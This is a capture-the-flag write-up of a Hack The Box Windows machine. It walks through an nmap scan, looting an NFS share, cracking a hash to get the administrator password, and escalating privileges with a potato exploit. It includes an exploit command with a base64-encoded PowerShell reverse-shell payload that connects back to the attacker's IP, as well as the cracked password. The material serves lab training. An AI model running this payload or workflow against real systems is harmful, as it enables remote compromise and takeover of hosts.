Reading Time: 3 min read
Start 09:24 18-09-2025
Scope:10.10.10.180sudo nmap -sV -sC -sT -p- remote.htb -T5 --min-rate=5000 -vvvv -Pn
PORT STATE SERVICE REASON VERSION21/tcp open ftp syn-ack Microsoft ftpd|_ftp-anon: Anonymous FTP login allowed (FTP code 230)| ftp-syst:|_ SYST: Windows_NT80/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)| http-methods:|_ Supported Methods: GET HEAD POST OPTIONS|_http-title: Home - Acme Widgets111/tcp open rpcbind syn-ack 2-4 (RPC #100000)| rpcinfo:| program version port/proto service| 100000 2,3,4 111/tcp rpcbind| 100000 2,3,4 111/tcp6 rpcbind| 100000 2,3,4 111/udp rpcbind| 100000 2,3,4 111/udp6 rpcbind| 100003 2,3 2049/udp nfs| 100003 2,3 2049/udp6 nfs| 100003 2,3,4 2049/tcp nfs| 100003 2,3,4 2049/tcp6 nfs| 100005 1,2,3 2049/tcp mountd| 100005 1,2,3 2049/tcp6 mountd| 100005 1,2,3 2049/udp mountd| 100005 1,2,3 2049/udp6 mountd| 100021 1,2,3,4 2049/tcp nlockmgr| 100021 1,2,3,4 2049/tcp6 nlockmgr| 100021 1,2,3,4 2049/udp nlockmgr| 100021 1,2,3,4 2049/udp6 nlockmgr| 100024 1 2049/tcp status| 100024 1 2049/tcp6 status| 100024 1 2049/udp status|_ 100024 1 2049/udp6 status135/tcp open msrpc syn-ack Microsoft Windows RPC139/tcp open netbios-ssn syn-ack Microsoft Windows netbios-ssn445/tcp open microsoft-ds? syn-ack5985/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-title: Not Found|_http-server-header: Microsoft-HTTPAPI/2.047001/tcp open http syn-ack Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)|_http-server-header: Microsoft-HTTPAPI/2.0|_http-title: Not Found49664/tcp open msrpc syn-ack Microsoft Windows RPC49665/tcp open msrpc syn-ack Microsoft Windows RPC49666/tcp open msrpc syn-ack Microsoft Windows RPC49667/tcp open msrpc syn-ack Microsoft Windows RPC49678/tcp open msrpc syn-ack Microsoft Windows RPC49679/tcp open msrpc syn-ack Microsoft Windows RPC49680/tcp open msrpc syn-ack Microsoft Windows RPCService Info: OS: Windows; CPE: cpe:/o:microsoft:windowsI noticed that 2049 was open which is a NFS service.
2049/UDP - NFS
Section titled “2049/UDP - NFS”I used showmount to display the mounted drive:

Then used mount to mount the drive.

I then skimmed through the absolute boatload of information:


I found multiple .config files which could be useful.

This wasn’t all however as we see from the below screenshot:

Furthermore I researched where I could find credentials:

Now I used strings to check the file for passwords:


I got a hash.
Hash cracking
Section titled “Hash cracking”
AdministratorbaconandcheeseFoothold
Section titled “Foothold”I then used the following PoC to get a reverse shell:
python exploit.py -u 'admin@htb.local' -p 'baconandcheese' -i 'http://10.10.10.180' -c 'powershell' -a "-e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIAMQAwAC4AMQAwAC4AMQA0AC4ANgAiACwAOAAwACkAOwAkAHMAdAByAGUAYQBtACAAPQAgACQAYwBsAGkAZQBuAHQALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiAHkAdABlAHMAIAA9ACAAMAAuAC4ANgA1ADUAMwA1AHwAJQB7ADAAfQA7AHcAaABpAGwAZQAoACgAJABpACAAPQAgACQAcwB0AHIAZQBhAG0ALgBSAGUAYQBkACgAJABiAHkAdABlAHMALAAgADAALAAgACQAYgB5AHQAZQBzAC4ATABlAG4AZwB0AGgAKQApACAALQBuAGUAIAAwACkAewA7ACQAZABhAHQAYQAgAD0AIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIAAtAFQAeQBwAGUATgBhAG0AZQAgAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEEAUwBDAEkASQBFAG4AYwBvAGQAaQBuAGcAKQAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABiAHkAdABlAHMALAAwACwAIAAkAGkAKQA7ACQAcwBlAG4AZABiAGEAYwBrACAAPQAgACgAaQBlAHgAIAAkAGQAYQB0AGEAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGUAbgBkAGIAYQBjAGsAMgAgAD0AIAAkAHMAZQBuAGQAYgBhAGMAawAgACsAIAAiAFAAUwAgACIAIAArACAAKABwAHcAZAApAC4AUABhAHQAaAAgACsAIAAiAD4AIAAiADsAJABzAGUAbgBkAGIAeQB0AGUAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAZQBuAGQAYgBhAGMAawAyACkAOwAkAHMAdAByAGUAYQBtAC4AVwByAGkAdABlACgAJABzAGUAbgBkAGIAeQB0AGUALAAwACwAJABzAGUAbgBkAGIAeQB0AGUALgBMAGUAbgBnAHQAaAApADsAJABzAHQAcgBlAGEAbQAuAEYAbAB1AHMAaAAoACkAfQA7ACQAYwBsAGkAZQBuAHQALgBDAGwAbwBzAGUAKAApAA=="
Privilege Escalation

Section titled “Privilege Escalation”SeImpersonatePrivilege
Section titled “SeImpersonatePrivilege”I noticed that the SeImpersonatePrivilege was Enabled so I went ahead and transferred over potatoes:


It worked, let’s get an elevated reverse shell.

Now that I had SYSTEM access I went ahead and grabbed both flags.
user.txt
Section titled “user.txt”
root.txt
Section titled “root.txt”
Finished 10:51 18-09-2025